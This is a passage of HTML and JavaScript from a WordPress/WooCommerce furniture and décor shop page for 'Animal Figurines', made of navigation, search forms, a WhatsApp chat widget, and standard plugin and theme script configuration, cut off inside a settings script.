		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gestureoverseas.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-new-header-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0" ><a href="https://gestureoverseas.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8438 item-level-0" ><a href="https://gestureoverseas.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8440 item-level-0" ><a href="https://gestureoverseas.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9835 item-level-1" ><a href="https://gestureoverseas.com/product-category/aluminium-table-decor/" class="woodmart-nav-link">Aluminium Table Decor</a></li>
	<li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9836 item-level-1" ><a href="https://gestureoverseas.com/product-category/iron-tables/" class="woodmart-nav-link">Iron Tables</a></li>
	<li id="menu-item-9837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9837 item-level-1" ><a href="https://gestureoverseas.com/product-category/cane-tables/" class="woodmart-nav-link">Cane Tables</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9845 item-level-1" ><a href="https://gestureoverseas.com/product-category/animal-figurines/" class="woodmart-nav-link">Animal Figurines</a></li>
	<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10225 item-level-1" ><a href="https://gestureoverseas.com/product-category/book-ends/" class="woodmart-nav-link">Book Ends</a></li>
	<li id="menu-item-9838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838 item-level-1" ><a href="https://gestureoverseas.com/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
</ul>
</li>
<li id="menu-item-8803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803 item-level-0" ><a href="https://gestureoverseas.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0" ><a href="https://gestureoverseas.com/enquiry-cart/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry Cart</span></a></li>
<li id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-0" ><a href="https://gestureoverseas.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0" ><a href="https://gestureoverseas.com/exhibitions/" class="woodmart-nav-link"><span class="nav-link-text">Exhibitions</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://gestureoverseas.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://gestureoverseas.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gestureoverseas.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 20px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; ">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919045566665&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gestureoverseas.com"}},{"@type":"ListItem","position":2,"item":{"name":"Animal Figurines","@id":"https:\/\/gestureoverseas.com\/product-category\/animal-figurines\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919045566665","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; left: 20px;","pos_m":"position: fixed; bottom: 20px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://gestureoverseas.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gestureoverseas.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://gestureoverseas.com/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"fc0622e236","go_to_the_list":"no","rqa_url":"https://gestureoverseas.com/enquiry-cart/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.15.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/gestureoverseas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Animal Figurines &#8211; Gesture Overseas","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/gestureoverseas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Animal Figurines &#8211; Gesture Overseas","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bbe0ea96320d21639780adea148ef338","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gestureoverseas.com/cart/","ajaxurl":"https://gestureoverseas.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gestureoverseas.com/","shop_url":"https://gestureoverseas.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
